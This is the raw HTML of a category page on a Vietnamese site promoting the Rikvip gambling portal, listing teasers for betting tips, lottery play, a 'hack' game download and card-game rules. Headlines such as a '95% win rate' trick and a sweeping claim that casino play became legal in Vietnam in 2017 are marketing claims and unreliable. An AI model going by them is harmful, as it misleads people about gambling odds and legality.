auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #159cd6;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 
}
.home #header {
	display:none;
}
body.home {
	min-height: 100%;
    background-color: #010508!important;
    overflow-x: hidden; background:url(/wp-content/uploads/2024/01/Untitled-13.jpg) bottom center no-repeat fixed;
    background-size: cover;
}
.home #wrapper,.home #main {
	background:transparent !important;
}
.colll_header img {
	display:block;
	margin:auto;
	width:auto;
	height:auto;
}
.bentrai {
    width: 700px;
    display: flex;
    align-items: flex-start;
    position: relative;
    position: fixed;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    max-width: 27%;
}
.bentrai img,
.benphai img{
    display: block;
    margin: auto;
    width: auto;
    height: auto;
    max-width: 300px;	
}
.benphai {
    position: fixed;
    right: 2%;
    top: 48%;
    z-index: 10;
    transform: translateY(-50%);
    text-align: right;
    max-width: 400px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.d__k{
margin-top: -70px;
    padding-left: 35px;
}
.socical__foo {
    position: fixed;
    bottom: 30px;
    right: 75px;
}
.boxx__dd .large-12 >.col-inner {
    padding: 10px;
    background: #000;
    border-radius: 10px;
}
.boxx__dd .large-12 >.col-inner p,
.boxx__dd .large-12 >.col-inner h2,
.boxx__dd .large-12 >.col-inner h3,
.boxx__dd .large-12 >.col-inner h4,
.boxx__dd .large-12 >.col-inner h5,
.boxx__dd .large-12 >.col-inner li{
	color:#efe1a2;
}
.boxx__dd .large-12 >.col-inner .post-title ,
.boxx__dd .large-12 >.col-inner .from_the_blog_excerpt  {
	color:#333;
}
@media (max-width: 700px) {
	body.home {
		background:url(/wp-content/uploads/2024/01/bbbb.jpg) bottom center no-repeat fixed;
	}
.socical__foo {
    position: fixed;
    top: 10px;
	bottom:initial;
    right: 0;
    display: flex;
    flex-direction: column;
}
	.socical__foo img {
		max-width:45px;
	}
}
















		</style>
		</head>

<body class="archive paged category category-tin-game category-1 wp-custom-logo paged-5 category-paged-5 wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#f7859e9c819e879f968ed9949b8295b7909a969e9bd994989a" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#73011a18051a031b120a5d101f061133141e121a1f5d101c1e" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://tairikvip.guru/" title="TaiRikvip - Game bài đổi thưởng RIKVIP" rel="home">
    <img width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header_logo header-logo" alt="TaiRikvip"/><img  width="551" height="115" src="https://rikviphay.me/wp-content/uploads/2022/05/rikvip-us-logo.png" class="header-logo-dark" alt="TaiRikvip"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tairikvip.guru/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135 menu-item-design-default"><a href="https://tairikvip.guru/" class="nav-top-link">Tải RIKVIP</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 menu-item-design-default"><a href="https://tairikvip.guru/nap-tien/" class="nav-top-link">Nạp tiền</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138 menu-item-design-default"><a href="https://tairikvip.guru/rut-tien/" class="nav-top-link">Rút tiền</a></li>
<li id="menu-item-4319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319 menu-item-design-default"><a href="https://tairikvip.guru/dang-ky-dang-nhap/" class="nav-top-link">Đăng ký – Đăng nhập</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 menu-item-design-default"><a href="https://tairikvip.guru/khuyen-mai/" class="nav-top-link">Khuyến mãi</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324 menu-item-design-default"><a href="https://tairikvip.guru/kho-game-rikvip/" class="nav-top-link">Kho game Rikvip</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4139 active menu-item-design-default"><a href="https://tairikvip.guru/tin-game/" aria-current="page" class="nav-top-link">Tin Game</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
               <div class="section__width">

                <div class="box__left__layout">
                  <h1 class="heading__title">Tin Game</h1>

                 <div class="new-list">
                  <div class="box__colum__nth2">
                                                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/meo-choi-bau-cua-tom-ca-tren-dien-thoai-voi-ty-le-thang-95/" title="Mẹo chơi bầu cua tôm cá trên điện thoại với tỷ lệ thắng 95%">
                                            <img width="642" height="300" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3915-2.png" class="attachment-full size-full wp-post-image" alt="Mẹo chơi bầu cua tôm cá trên điện thoại với tỷ lệ thắng 95%" decoding="async" fetchpriority="high" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3915-2.png 642w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3915-2-300x140.png 300w" sizes="(max-width: 642px) 100vw, 642px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/meo-choi-bau-cua-tom-ca-tren-dien-thoai-voi-ty-le-thang-95/" title="Mẹo chơi bầu cua tôm cá trên điện thoại với tỷ lệ thắng 95%">Mẹo chơi bầu cua tôm cá trên điện thoại với tỷ lệ thắng 95%</a></h3>
                                          <p>Bầu cua hay còn được nhắc đến là bầu tôm cua cá vốn là trò chơi dân gian quen thuộc từ thời xa xưa. Ngày nay với sự phát triển của công nghệ thông tin, trò chơi này còn xuất hiện trên nhiều trên các ứng dụng nổi tiếng như CH Play hay App Store [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/hot-choi-casino-duoc-hop-phap-hoa-tai-viet-nam-tu-thang-03-2017/" title="[HOT] Chơi Casino được Hợp Pháp Hoá tại Việt Nam từ tháng 03/2017">
                                            <img width="825" height="463" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3907-1.png" class="attachment-full size-full wp-post-image" alt="[HOT] Chơi Casino được Hợp Pháp Hoá tại Việt Nam từ tháng 03/2017" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3907-1.png 825w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3907-1-300x168.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3907-1-768x431.png 768w" sizes="(max-width: 825px) 100vw, 825px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/hot-choi-casino-duoc-hop-phap-hoa-tai-viet-nam-tu-thang-03-2017/" title="[HOT] Chơi Casino được Hợp Pháp Hoá tại Việt Nam từ tháng 03/2017">[HOT] Chơi Casino được Hợp Pháp Hoá tại Việt Nam từ tháng 03/2017</a></h3>
                                          <p>Sau nhiều năm tham khảo tình hình tại Việt Nam. Quá quá trình tham khảo các vấn đề về Casino và các sòng bài trực tuyến. Chính thức được nhà nước cấp quyền chơi Casino được Hợp Pháp Hoá tại Việt Nam từ tháng 03/2017. Một trong những tin vui vô cùng to lớn với [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/keo-chap-1-0-la-gi-cach-danh-cuoc-keo-1-0-hieu-qua-nhat/" title="Kèo chấp 1.0 là gì? Cách đánh cược kèo 1.0 hiệu quả nhất">
                                            <img width="700" height="401" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3900-1.png" class="attachment-full size-full wp-post-image" alt="Kèo chấp 1.0 là gì? Cách đánh cược kèo 1.0 hiệu quả nhất" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3900-1.png 700w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3900-1-300x172.png 300w" sizes="(max-width: 700px) 100vw, 700px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/keo-chap-1-0-la-gi-cach-danh-cuoc-keo-1-0-hieu-qua-nhat/" title="Kèo chấp 1.0 là gì? Cách đánh cược kèo 1.0 hiệu quả nhất">Kèo chấp 1.0 là gì? Cách đánh cược kèo 1.0 hiệu quả nhất</a></h3>
                                          <p>Kèo chấp 1.0 trong bóng đá được hiểu như thế nào? Kèo chấp 1.0 là gì? Cách đánh cược kèo 1.0 hiệu quả nhất? Dưới đây là những kiến ​​thức cần thiết để người chơi có thể đưa ra quyết định không tốn kém khi chơi loại hình cá cược này. Hãy cùng Rikvip club [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/tong-hop-cac-nhan-vat-trong-ma-soi-ultimate-ma-ban-nen-biet/" title="Tổng hợp các nhân vật trong Ma Sói Ultimate mà bạn nên biết">
                                            <img width="683" height="363" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-4.png" class="attachment-full size-full wp-post-image" alt="Tổng hợp các nhân vật trong Ma Sói Ultimate mà bạn nên biết" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-4.png 683w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-4-300x159.png 300w" sizes="(max-width: 683px) 100vw, 683px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/tong-hop-cac-nhan-vat-trong-ma-soi-ultimate-ma-ban-nen-biet/" title="Tổng hợp các nhân vật trong Ma Sói Ultimate mà bạn nên biết">Tổng hợp các nhân vật trong Ma Sói Ultimate mà bạn nên biết</a></h3>
                                          <p>Game Ma sói được thiết kế bởi Ted Alspach và được phát hành bởi Bézier Games và Werewolf Ultimate hay Ultimate Werewolf Deluxe Edition là phiên bản hoàn toàn mới hứa hẹn sẽ mang đến cho người chơi nhiều trải nghiệm thú vị. Đến với game mọi người đều có thể tham gia phù hợp [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/huong-dan-tai-game-bau-cua-tom-ca-hack-mien-phi-cho-gamer/" title="Hướng dẫn tải game bầu cua tôm cá hack miễn phí cho gamer">
                                            <img width="522" height="414" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3853-1.png" class="attachment-full size-full wp-post-image" alt="Hướng dẫn tải game bầu cua tôm cá hack miễn phí cho gamer" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3853-1.png 522w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3853-1-300x238.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/huong-dan-tai-game-bau-cua-tom-ca-hack-mien-phi-cho-gamer/" title="Hướng dẫn tải game bầu cua tôm cá hack miễn phí cho gamer">Hướng dẫn tải game bầu cua tôm cá hack miễn phí cho gamer</a></h3>
                                          <p>Bầu cua tôm cá là một trong những trò chơi dân gian phổ biến và thường được tổ chức vào các dịp lễ hội lớn như ngày tết… Tuy nhiên, với công nghệ phát triển như hiện nay thì việc tham gia trò chơi bầu cua cực kỳ dễ dàng nhờ được thiết lập trên [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/huong-dan-choi-bingo-dubai-palace-chi-tiet-cho-nguoi-moi-xem-ngay/" title="Hướng dẫn chơi Bingo Dubai Palace chi tiết cho người mới &#8211; XEM NGAY">
                                            <img width="976" height="549" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3849-3.png" class="attachment-full size-full wp-post-image" alt="Hướng dẫn chơi Bingo Dubai Palace chi tiết cho người mới &#8211; XEM NGAY" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3849-3.png 976w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3849-3-300x169.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3849-3-768x432.png 768w" sizes="(max-width: 976px) 100vw, 976px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/huong-dan-choi-bingo-dubai-palace-chi-tiet-cho-nguoi-moi-xem-ngay/" title="Hướng dẫn chơi Bingo Dubai Palace chi tiết cho người mới &#8211; XEM NGAY">Hướng dẫn chơi Bingo Dubai Palace chi tiết cho người mới &#8211; XEM NGAY</a></h3>
                                          <p>Bingo là trò chơi dù mới du nhập vào nước ta nhưng đã thu hút rất nhiều cược thủ.Hướng dẫn chơi Bingo Dubai Palace chi tiết cho người mới sau đây sẽ giới thiệu đầy đủ về trò chơi này, cũng như các bước tham gia Bingo tại nhà cái hàng đầu Dubai Palace. Cùng [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/hot-mach-ban-luat-choi-trong-ma-soi-character-co-ban-va-mo-rong/" title="[HOT] Mách bạn luật chơi trong Ma Sói Character cơ bản và mở rộng">
                                            <img width="654" height="356" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-1.png" class="attachment-full size-full wp-post-image" alt="[HOT] Mách bạn luật chơi trong Ma Sói Character cơ bản và mở rộng" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-1.png 654w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3843-1-300x163.png 300w" sizes="(max-width: 654px) 100vw, 654px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/hot-mach-ban-luat-choi-trong-ma-soi-character-co-ban-va-mo-rong/" title="[HOT] Mách bạn luật chơi trong Ma Sói Character cơ bản và mở rộng">[HOT] Mách bạn luật chơi trong Ma Sói Character cơ bản và mở rộng</a></h3>
                                          <p>Ma Sói Character là 1 trong những game bài giải trí thu hút đông đảo cộng đồng người chơi phù hợp với rất nhiều lứa tuổi. Với những người hay chơi trò này chắc chắn vẫn không khỏi ám ảnh những câu nói từ quản trò “Sói ơi, dậy đi. Đêm nay sói muốn cắn [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/hot-mach-ban-cach-xep-bai-tien-len-vua-nhanh-vua-co-ngay-bai-dep/" title="[HOT] Mách bạn cách xếp bài tiến lên vừa nhanh vừa có ngay bài đẹp">
                                            <img width="473" height="330" src="https://tairikvip.guru/wp-content/uploads/2022/06/huong-dan-cach-xep-bai-tien-len.jpeg" class="attachment-full size-full wp-post-image" alt="[HOT] Mách bạn cách xếp bài tiến lên vừa nhanh vừa có ngay bài đẹp" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/huong-dan-cach-xep-bai-tien-len.jpeg 473w, https://tairikvip.guru/wp-content/uploads/2022/06/huong-dan-cach-xep-bai-tien-len-300x209.jpeg 300w" sizes="(max-width: 473px) 100vw, 473px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/hot-mach-ban-cach-xep-bai-tien-len-vua-nhanh-vua-co-ngay-bai-dep/" title="[HOT] Mách bạn cách xếp bài tiến lên vừa nhanh vừa có ngay bài đẹp">[HOT] Mách bạn cách xếp bài tiến lên vừa nhanh vừa có ngay bài đẹp</a></h3>
                                          <p>Khi tham gia chơi game bài, ai cũng ấp ủ hy vọng mình sẽ giành chiến thắng để thu về khoản tiền thưởng lớn. Nhưng đâu phải ai cũng dễ dàng để vượt qua đối thủ của mình, vì mỗi người đều có những chiến lược và lối chơi riêng. Trong chuyên mục ngày hôm [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/top-5-game-bai-hot-nhat-de-tien-tai-nha-cai-rikvip/" title="Top 5 game bài hot nhất dễ ăn tiền tại nhà cái Rikvip">
                                            <img width="1024" height="469" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3829-1.png" class="attachment-full size-full wp-post-image" alt="Top 5 game bài hot nhất dễ ăn tiền tại nhà cái Rikvip" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3829-1.png 1024w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3829-1-300x137.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3829-1-768x352.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/top-5-game-bai-hot-nhat-de-tien-tai-nha-cai-rikvip/" title="Top 5 game bài hot nhất dễ ăn tiền tại nhà cái Rikvip">Top 5 game bài hot nhất dễ ăn tiền tại nhà cái Rikvip</a></h3>
                                          <p>Rikvip được mệnh danh là địa chỉ có nhiều game bài hấp dẫn nhất hiện nay. Thậm chí nhiều anh em sau khi chơi game đánh bài tại Rikvip còn rất hài lòng về chất lượng game do nơi này cung cấp. Bài viết dưới đây chúng tôi chia sẻ Top 5 game bài hot [&#8230;]
                                    </div>
                                </div>
                              </div>
                                                         <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://tairikvip.guru/choi-lo-de-tai-nha-cai-rikvip-de-choi-ti-le-cao-nhat-thi-truong/" title="Chơi lô đề tại nhà cái Rikvip &#8211; dễ chơi, tỉ lệ ăn cao nhất thị trường">
                                            <img width="1366" height="626" src="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3824-3.png" class="attachment-full size-full wp-post-image" alt="Chơi lô đề tại nhà cái Rikvip &#8211; dễ chơi, tỉ lệ ăn cao nhất thị trường" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3824-3.png 1366w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3824-3-300x137.png 300w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3824-3-1024x469.png 1024w, https://tairikvip.guru/wp-content/uploads/2022/06/word-image-3824-3-768x352.png 768w" sizes="(max-width: 1366px) 100vw, 1366px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://tairikvip.guru/choi-lo-de-tai-nha-cai-rikvip-de-choi-ti-le-cao-nhat-thi-truong/" title="Chơi lô đề tại nhà cái Rikvip &#8211; dễ chơi, tỉ lệ ăn cao nhất thị trường">Chơi lô đề tại nhà cái Rikvip &#8211; dễ chơi, tỉ lệ ăn cao nhất thị trường</a></h3>
                                          <p>Thế giới xổ số, lô đề tại nhà cái RikVIP luôn ẩn chứa nhiều điều bất ngờ và thú vị được nhiều anh em yêu thích. Vậy làm thế nào để Chơi lô đề tại nhà cái Rikvip &#8211; dễ chơi, tỉ lệ ăn cao nhất thị trường? Chúng ta cùng tìm hiểu qua bài [&#8230;]
                                    </div>
                                </div>
                              </div>
                           <ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://tairikvip.guru/tin-game/page/4/"><i class="icon-angle-left" ></i></a></li><li><a class="page-number" href="https://tairikvip.guru/tin-game/page/1/">1</a></li><li><a class="page-number" href="https://tairikvip.guru/tin-game/page/2/">2</a></li><li><a class="page-number" href="https://tairikvip.guru/tin-game/page/3/">3</a></li><li><a class="page-number" href="https://tairikvip.guru/tin-game/page/4/">4</a></li><li><span aria-current="page" class="page-number current">5</span></li><li><a class="page-number" href="https://tairikvip.guru/tin-game/page/6/">6</a></li><li><a class="next page-number" href="https://tairikvip.guru/tin-game/page/6/"><i class="icon-angle-right" ></i></a></li></ul>                  </div>
                 
                                      
                   
                </div>
            </div>

              <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME RIKVIP 2023</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://tairikvip.guru/nha_cai/rikvip/"><br />
						   				<img width="534" height="534" src="https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club.png" class="attachment-large size-large wp-post-image" alt="" title="RIKVIP" decoding="async" srcset="https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club.png 534w, https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club-300x300.png 300w, https://tairikvip.guru/wp-content/uploads/2021/10/rikvip-club-150x150.png 150w" sizes="(max-width: 534px) 100vw, 534px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>RIKVIP</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://tairikvip.guru/linkrikvip" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="#"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
</p></div>
</div>
		</aside></div>
              </div><!-- .post-sidebar -->


       </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignleft wp-image-3725 size-thumbnail" src="https://rikviphay.club/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png" alt="Tai game Rikvip doi thuong" width="150" height="150" srcset="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo-150x150.png 150w, https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png 201w" sizes="auto, (max-width: 150px) 100vw, 150px" /><strong><a href="https://tairikvip.guru/" target="_blank" rel="noopener">TaiRikvip</a> </strong> – CỔNG GAME BÀI ĐỔI THƯỞNG UY TÍN SỐ MỘT VIỆT NAM – ĐA DẠNG CÁC THỂ LOẠI GAME BÀI, NỔ HŨ – <a href="https://tairikvip.guru/" target="_blank" rel="noopener"><strong>RIKVIP</strong></a> TẶNG GIFTCODE MỖI NGÀY CỰC HẤP DẪN – NẠP RÚT NHANH CHÓNG</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3440555d465d5f425d44745359555d581a575b59">[email&#160;protected]</a></p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4135"><a href="https://tairikvip.guru/">Tải RIKVIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137"><a href="https://tairikvip.guru/nap-tien/">Nạp tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://tairikvip.guru/rut-tien/">Rút tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4319"><a href="https://tairikvip.guru/dang-ky-dang-nhap/">Đăng ký – Đăng nhập</a></li>
